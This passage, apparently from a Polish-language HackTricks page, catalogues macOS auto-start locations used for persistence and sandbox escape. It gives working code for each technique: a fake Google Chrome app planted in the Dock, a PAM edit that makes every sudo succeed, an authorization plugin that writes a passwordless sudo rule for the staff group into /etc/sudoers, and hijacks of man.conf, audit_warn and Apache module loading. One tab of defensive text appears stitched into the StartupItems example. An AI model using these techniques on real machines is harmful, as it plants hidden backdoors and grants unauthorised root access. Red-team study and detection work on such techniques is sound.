
Teraz, jeśli otworzysz ten folder za pomocą Findera, Twój skrypt zostanie wykonany.
Ta konfiguracja została zapisana w pliku plist znajdującym się w ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist w formacie base64.
Teraz spróbujmy przygotować tę trwałość bez dostępu do interfejsu graficznego:
- Skopiuj
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistdo/tmp, aby go zbackupować:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Usuń właśnie ustawione Folder Actions:

Teraz, gdy mamy puste środowisko
- Skopiuj plik z backupu:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Otwórz aplikację Folder Actions Setup.app, aby załadować tę konfigurację:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} To nie zadziałało dla mnie, ale to są instrukcje z opisu :( {% endhint %}
Skróty Docka
Opis: https://theevilbit.github.io/beyond/beyond_0027/
- Przydatne do ominięcia piaskownicy: ✅
- Ale musisz mieć zainstalowaną złośliwą aplikację w systemie
- Ominięcie TCC: 🔴
Lokalizacja
~/Library/Preferences/com.apple.dock.plist- Wywołanie: Kiedy użytkownik kliknie na aplikację w Docku
Opis i Wykorzystanie
Wszystkie aplikacje, które pojawiają się w Docku, są określone w pliku plist: ~/Library/Preferences/com.apple.dock.plist
Możliwe jest dodanie aplikacji tylko za pomocą:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Z wykorzystaniem inżynierii społecznej można na przykład podszyć się pod Google Chrome w doku i faktycznie wykonać swój własny skrypt:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Wybieraki kolorów
Opis: https://theevilbit.github.io/beyond/beyond_0017
- Przydatne do ominięcia piaskownicy: 🟠
- Musi zajść bardzo konkretne działanie
- Zakończysz w innej piaskownicy
- Ominięcie TCC: 🔴
Lokalizacja
/Library/ColorPickers- Wymagane uprawnienia roota
- Wyzwalacz: Użycie wybieraka kolorów
~/Library/ColorPickers- Wyzwalacz: Użycie wybieraka kolorów
Opis i Wykorzystanie
Skompiluj pakiet wybieraka kolorów z twoim kodem (możesz użyć na przykład tego) i dodaj konstruktor (tak jak w sekcji Wygaszacz ekranu) i skopiuj pakiet do ~/Library/ColorPickers.
Następnie, gdy wybierak kolorów zostanie wywołany, twój kod również powinien być uruchomiony.
Zauważ, że binarny ładowacz twojej biblioteki ma bardzo restrykcyjną piaskownicę: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Wtyczki synchronizacji Finder
Opis: https://theevilbit.github.io/beyond/beyond_0026/
Opis: https://objective-see.org/blog/blog_0x11.html
- Przydatne do ominięcia piaskownicy: Nie, ponieważ musisz uruchomić własną aplikację
- Ominięcie TCC: ???
Lokalizacja
- Konkretna aplikacja
Opis & Wykorzystanie
Przykład aplikacji z rozszerzeniem synchronizacji Finder można znaleźć tutaj.
Aplikacje mogą mieć Rozszerzenia synchronizacji Finder. To rozszerzenie zostanie umieszczone wewnątrz aplikacji, która zostanie uruchomiona. Ponadto, aby rozszerzenie mogło wykonać swój kod, musi być podpisane ważnym certyfikatem dewelopera Apple, musi być umieszczane w piaskownicy (choć mogą być dodane wyjątki) i musi być zarejestrowane za pomocą:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Wygaszacz ekranu
Opis: https://theevilbit.github.io/beyond/beyond_0016/
Opis: https://posts.specterops.io/saving-your-access-d562bf5bf90b
- Przydatne do ominięcia piaskownicy: 🟠
- Jednakże skończysz w powszechnej aplikacji piaskownicy
- Ominięcie TCC: 🔴
Lokalizacja
/System/Library/Screen Savers- Wymagane uprawnienia roota
- Wywołanie: Wybierz wygaszacz ekranu
/Library/Screen Savers- Wymagane uprawnienia roota
- Wywołanie: Wybierz wygaszacz ekranu
~/Library/Screen Savers- Wywołanie: Wybierz wygaszacz ekranu

Opis i Wykorzystanie
Utwórz nowy projekt w Xcode i wybierz szablon generujący nowy Wygaszacz ekranu. Następnie dodaj do niego kod, na przykład poniższy kod generujący logi.
Zbuduj to i skopiuj pakiet .saver do ~/Library/Screen Savers. Następnie otwórz interfejs graficzny wygaszacza ekranu i po prostu kliknij na niego, powinien wygenerować wiele logów:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Należy pamiętać, że wewnątrz uprawnień binarnych, które wczytują ten kod (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver), można znaleźć com.apple.security.app-sandbox, więc będziesz wewnątrz wspólnej piaskownicy aplikacji.
{% endhint %}
Kod oszczędzania:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Wtyczki Spotlight
opis: https://theevilbit.github.io/beyond/beyond_0011/
- Przydatne do ominięcia piaskownicy: 🟠
- Ale skończysz w aplikacyjnej piaskownicy
- Ominięcie TCC: 🔴
- Piaskownica wydaje się bardzo ograniczona
Lokalizacja
~/Library/Spotlight/- Wywołanie: Tworzony jest nowy plik z rozszerzeniem obsługiwanym przez wtyczkę Spotlight.
/Library/Spotlight/- Wywołanie: Tworzony jest nowy plik z rozszerzeniem obsługiwanym przez wtyczkę Spotlight.
- Wymagane uprawnienia roota
/System/Library/Spotlight/- Wywołanie: Tworzony jest nowy plik z rozszerzeniem obsługiwanym przez wtyczkę Spotlight.
- Wymagane uprawnienia roota
Some.app/Contents/Library/Spotlight/- Wywołanie: Tworzony jest nowy plik z rozszerzeniem obsługiwanym przez wtyczkę Spotlight.
- Wymagana nowa aplikacja
Opis i Wykorzystanie
Spotlight to wbudowana funkcja wyszukiwania w macOS, zaprojektowana w celu zapewnienia użytkownikom szybkiego i wszechstronnego dostępu do danych na ich komputerach.
Aby ułatwić tę szybką funkcję wyszukiwania, Spotlight utrzymuje własną bazę danych i tworzy indeks, parsując większość plików, umożliwiając szybkie wyszukiwanie zarówno nazw plików, jak i ich zawartości.
Podstawowy mechanizm Spotlight obejmuje centralny proces o nazwie 'mds', co oznacza 'serwer metadanych'. Ten proces kieruje całym serwisem Spotlight. Wspomagają to wielokrotne demony 'mdworker', które wykonują różnorodne zadania konserwacyjne, takie jak indeksowanie różnych typów plików (ps -ef | grep mdworker). Te zadania są możliwe dzięki wtyczkom importującym Spotlight, czyli "paczkom .mdimporter", które umożliwiają Spotlightowi zrozumienie i indeksowanie treści w różnorodnych formatach plików.
Wtyczki lub paczki .mdimporter znajdują się w wymienionych wcześniej miejscach, a jeśli pojawi się nowa paczka, zostanie załadowana w ciągu minuty (nie trzeba restartować żadnej usługi). Te paczki muszą wskazywać, jakie typy plików i rozszerzenia mogą obsługiwać, w ten sposób Spotlight będzie ich używał, gdy zostanie utworzony nowy plik z wskazanym rozszerzeniem.
Możliwe jest znalezienie wszystkich mdimporterów załadowanych, uruchamiając:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
A na przykład /Library/Spotlight/iBooksAuthor.mdimporter jest używany do analizowania tego typu plików (rozszerzenia .iba i .book między innymi):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Jeśli sprawdzisz Plist innego mdimporter, możesz nie znaleźć wpisu UTTypeConformsTo. To dlatego, że jest to wbudowany Uniform Type Identifiers (UTI) i nie musi określać rozszerzeń.
Co więcej, domyślne wtyczki systemowe zawsze mają pierwszeństwo, więc atakujący może uzyskać dostęp tylko do plików, które nie są indeksowane przez własne mdimporters firmy Apple.
{% endhint %}
Aby stworzyć własny importer, możesz zacząć od tego projektu: https://github.com/megrimm/pd-spotlight-importer, a następnie zmienić nazwę, CFBundleDocumentTypes i dodać UTImportedTypeDeclarations, aby obsługiwał rozszerzenie, które chcesz wspierać, i odzwierciedlić je w schema.xml. Następnie zmień kod funkcji GetMetadataForFile, aby wykonać swój payload, gdy zostanie utworzony plik z przetworzonym rozszerzeniem.
Na koniec skompiluj i skopiuj swój nowy .mdimporter do jednej z poprzednich lokalizacji i sprawdź, czy jest ładowany, monitorując logi lub sprawdzając mdimport -L.
Panel Preferencji
{% hint style="danger" %} Wygląda na to, że to już nie działa. {% endhint %}
Opis: https://theevilbit.github.io/beyond/beyond_0009/
Lokalizacja
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Opis
Wygląda na to, że to już nie działa.
Ominięcie Piaskownicy Root
{% hint style="success" %} Tutaj znajdziesz lokalizacje startowe przydatne do omijania piaskownicy, które pozwalają po prostu wykonać coś, pisząc to do pliku będąc rootem i/lub wymagając innych dziwnych warunków. {% endhint %}
Okresowe
Opis: https://theevilbit.github.io/beyond/beyond_0019/
Lokalizacja
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Wymagany root
- Wywołanie: Kiedy nadejdzie odpowiedni czas
/etc/daily.local,/etc/weekly.locallub/etc/monthly.local- Wymagany root
- Wywołanie: Kiedy nadejdzie odpowiedni czas
Opis i Wykorzystanie
Skrypty okresowe (/etc/periodic) są wykonywane z powodu daemonów uruchamiania skonfigurowanych w /System/Library/LaunchDaemons/com.apple.periodic*. Zauważ, że skrypty przechowywane w /etc/periodic/ są wykonywane jako właściciel pliku, więc nie zadziała to dla potencjalnej eskalacji uprawnień.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Istnieją inne skrypty okresowe, które zostaną wykonane, o czym świadczy /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Jeśli uda ci się napisać którykolwiek z plików /etc/daily.local, /etc/weekly.local lub /etc/monthly.local, zostanie on wykonany wcześniej lub później.
{% hint style="warning" %} Zauważ, że skrypt okresowy zostanie wykonany jako właściciel skryptu. Jeśli zwykły użytkownik jest właścicielem skryptu, zostanie on wykonany jako ten użytkownik (co może zapobiec atakom z eskalacją uprawnień). {% endhint %}
PAM
Rozwiązanie: Linux Hacktricks PAM
Rozwiązanie: https://theevilbit.github.io/beyond/beyond_0005/
Lokalizacja
- Zawsze wymagany jest dostęp jako root
Opis i Wykorzystanie
Ponieważ PAM jest bardziej skoncentrowany na trwałości i złośliwym oprogramowaniu niż na łatwym wykonaniu w systemie macOS, ten blog nie będzie zawierał szczegółowego wyjaśnienia, przeczytaj rozwiązania, aby lepiej zrozumieć tę technikę.
Sprawdź moduły PAM za pomocą:
ls -l /etc/pam.d
Technika trwałości/przywilejów wykorzystująca PAM jest tak łatwa jak modyfikacja modułu /etc/pam.d/sudo poprzez dodanie na początku linii:
auth sufficient pam_permit.so
Więc będzie to wyglądać mniej więcej tak:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
I dlatego każda próba użycia sudo będzie działać.
{% hint style="danger" %} Zauważ, że ten katalog jest chroniony przez TCC, więc bardzo prawdopodobne jest, że użytkownik otrzyma monit o dostęp. {% endhint %}
Wtyczki Autoryzacyjne
Opis: https://theevilbit.github.io/beyond/beyond_0028/
Opis: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Przydatne do ominięcia piaskownicy: 🟠
- Ale musisz być rootem i dokonać dodatkowych konfiguracji
- Ominięcie TCC: ???
Lokalizacja
/Library/Security/SecurityAgentPlugins/- Wymagane uprawnienia roota
- Konieczne jest również skonfigurowanie bazy danych autoryzacyjnych do użycia wtyczki
Opis i Wykorzystanie
Możesz stworzyć wtyczkę autoryzacyjną, która będzie wykonywana podczas logowania użytkownika, aby zachować trwałość. Aby uzyskać więcej informacji na temat tworzenia takich wtyczek, sprawdź poprzednie opisy (i bądź ostrożny, słabo napisana wtyczka może zablokować Cię i będziesz musiał wyczyścić swój Mac w trybie odzyskiwania).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Przenieś pakiet do lokalizacji, aby został załadowany:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Na koniec dodaj regułę do załadowania tego Pluginu:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
evaluate-mechanisms powie mechanizmowi autoryzacji, że będzie musiał wywołać zewnętrzny mechanizm autoryzacji. Ponadto privileged spowoduje, że zostanie wykonany przez użytkownika root.
Uruchomienie:
security authorize com.asdf.asdf
I następnie grupa personelu powinna mieć dostęp sudo (odczytaj /etc/sudoers, aby potwierdzić).
Man.conf
Rozwiązanie: https://theevilbit.github.io/beyond/beyond_0030/
- Przydatne do ominięcia piaskownicy: 🟠
- Ale musisz być rootem, a użytkownik musi używać polecenia man
- Ominięcie TCC: 🔴
Lokalizacja
/private/etc/man.conf- Wymagany dostęp roota
/private/etc/man.conf: Za każdym razem, gdy używane jest polecenie man
Opis i Wykorzystanie
Plik konfiguracyjny /private/etc/man.conf wskazuje binarny/skrypt do użycia podczas otwierania plików dokumentacji man. Ścieżkę do wykonywalnego pliku można zmodyfikować, aby za każdym razem, gdy użytkownik używa polecenia man do czytania dokumentacji, uruchamiane było tylne drzwi.
Na przykład ustaw w /private/etc/man.conf:
MANPAGER /tmp/view
I następnie utwórz /tmp/view jako:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Opis: https://theevilbit.github.io/beyond/beyond_0023/
- Przydatne do ominięcia piaskownicy: 🟠
- Ale potrzebujesz uprawnień roota i Apache musi być uruchomiony
- Ominięcie TCC: 🔴
- Httpd nie ma uprawnień
Lokalizacja
/etc/apache2/httpd.conf- Wymagane uprawnienia roota
- Wywołanie: Gdy Apache2 jest uruchamiany
Opis & Wykorzystanie
Możesz wskazać w pliku /etc/apache2/httpd.conf, aby załadować moduł, dodając wiersz tak jak:
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
W ten sposób Twoje skompilowane moduły zostaną załadowane przez Apache. Jedynym warunkiem jest to, że musisz podpisać je ważnym certyfikatem Apple, lub musisz dodać nowy zaufany certyfikat w systemie i podpisać nimi.
Następnie, jeśli to konieczne, upewnij się, że serwer zostanie uruchomiony, wykonując:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Przykład kodu dla Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM framework audytowy
Opis: https://theevilbit.github.io/beyond/beyond_0031/
- Przydatny do ominięcia piaskownicy: 🟠
- Ale potrzebujesz być rootem, aby auditd działał i wywołał ostrzeżenie
- Ominięcie TCC: 🔴
Lokalizacja
/etc/security/audit_warn- Wymagany dostęp jako root
- Wywołanie: Gdy auditd wykryje ostrzeżenie
Opis & Wykorzystanie
Za każdym razem, gdy auditd wykryje ostrzeżenie, skrypt /etc/security/audit_warn jest wykonywany. Możesz więc dodać swój ładunek do niego.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Możesz wymusić ostrzeżenie za pomocą sudo audit -n.
Elementy uruchamiania
{% hint style="danger" %} Jest to przestarzałe, więc nie powinno być tam nic znalezionego. {% endhint %}
StartupItem to katalog, który powinien znajdować się w /Library/StartupItems/ lub /System/Library/StartupItems/. Po utworzeniu tego katalogu musi zawierać dwa konkretne pliki:
- Skrypt rc: Skrypt powłoki wykonywany podczas uruchamiania.
- Plik plist, o nazwie
StartupParameters.plist, który zawiera różne ustawienia konfiguracyjne.
Upewnij się, że zarówno skrypt rc, jak i plik StartupParameters.plist są poprawnie umieszczone w katalogu StartupItem, aby proces uruchamiania mógł je rozpoznać i wykorzystać.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
Lokalizacje automatycznego uruchamiania w macOS
W systemie macOS istnieje kilka lokalizacji, w których programy mogą być skonfigurowane do automatycznego uruchamiania przy logowaniu użytkownika. Poniżej znajdują się najczęstsze lokalizacje, w których można znaleźć takie wpisy:
-
Folder Login Items: Można go znaleźć w Preferencje Systemowe > Użytkownicy i grupy > Nazwa użytkownika > Elementy logowania.
-
Folder LaunchAgents:
/Library/LaunchAgentsi~/Library/LaunchAgents. -
Folder LaunchDaemons:
/Library/LaunchDaemonsi/System/Library/LaunchDaemons. -
Folder StartupItems:
/Library/StartupItems(starsze systemy).
Zaleca się regularne sprawdzanie tych lokalizacji w celu zapobiegania potencjalnym atakom i utrzymania kontroli nad programami uruchamianymi automatycznie.
{% endtab %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
emond
{% hint style="danger" %} Nie mogę znaleźć tego komponentu w moim systemie macOS, więc dla dalszych informacji sprawdź opis {% endhint %}
Opis: https://theevilbit.github.io/beyond/beyond_0023/
Wprowadzony przez Apple, emond to mechanizm logowania, który wydaje się być niewystarczająco rozwinięty lub być może porzucony, ale nadal jest dostępny. Chociaż nie jest to szczególnie korzystne dla administratora Maca, ta mało znana usługa może służyć jako subtelna metoda trwałości dla aktorów zagrożeń, prawdopodobnie niezauważona przez większość administratorów macOS.
Dla osób świadomych jego istnienia, identyfikacja jakiejkolwiek złośliwej użyteczności emond jest prosta. LaunchDaemon systemu dla tej usługi poszukuje skryptów do wykonania w jednym katalogu. Aby to sprawdzić, można użyć poniższej komendy:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Lokalizacja
/opt/X11/etc/X11/xinit/privileged_startx.d- Wymagane uprawnienia roota
- Wyzwalacz: Z XQuartz
Opis i Wykorzystanie
XQuartz nie jest już instalowany w macOS, więc jeśli chcesz uzyskać więcej informacji, sprawdź writeup.
kext
{% hint style="danger" %} Jest tak skomplikowane zainstalowanie kext nawet jako root, że nie będę tego rozważać jako sposób na ucieczkę z piaskownicy ani na trwałość (chyba że masz exploit) {% endhint %}
Lokalizacja
Aby zainstalować KEXT jako element uruchamiania, musi być zainstalowany w jednym z następujących miejsc:
/System/Library/Extensions- Pliki KEXT wbudowane w system operacyjny OS X.
/Library/Extensions- Pliki KEXT zainstalowane przez oprogramowanie firm trzecich
Możesz wyświetlić obecnie załadowane pliki kext za pomocą:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Aby uzyskać więcej informacji na temat rozszerzeń jądra sprawdź tę sekcję.
amstoold
Opis: https://theevilbit.github.io/beyond/beyond_0029/
Lokalizacja
/usr/local/bin/amstoold- Wymagane uprawnienia roota
Opis i eksploatacja
Wygląda na to, że plist z /System/Library/LaunchAgents/com.apple.amstoold.plist używał tego binarnego pliku, jednocześnie udostępniając usługę XPC... problem w tym, że plik binarny nie istniał, więc można było umieścić tam coś innego, a gdy usługa XPC zostanie wywołana, zostanie wywołany twój binarny plik.
Nie mogę już tego znaleźć w moim systemie macOS.
xsanctl
Opis: https://theevilbit.github.io/beyond/beyond_0015/
Lokalizacja
/Library/Preferences/Xsan/.xsanrc- Wymagane uprawnienia roota
- Wyzwalacz: Gdy usługa jest uruchamiana (rzadko)
Opis i eksploatacja
Wygląda na to, że uruchamianie tego skryptu nie jest zbyt powszechne i nawet nie mogłem go znaleźć w moim macOS, więc jeśli chcesz uzyskać więcej informacji, sprawdź opis.
/etc/rc.common
{% hint style="danger" %} To nie działa w nowoczesnych wersjach MacOS {% endhint %}
Możliwe jest również umieszczenie tutaj poleceń, które zostaną wykonane podczas uruchamiania systemu. Przykład zwykłego skryptu rc.common:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Techniki i narzędzia wytrwałości
Zacznij naukę hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Kup oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
